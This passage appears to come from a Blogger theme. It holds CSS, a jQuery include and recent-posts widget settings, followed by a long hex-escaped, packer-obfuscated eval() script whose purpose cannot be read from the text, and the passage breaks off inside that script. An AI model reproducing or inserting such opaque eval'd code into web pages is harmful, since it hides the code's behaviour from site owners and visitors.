i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 5;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c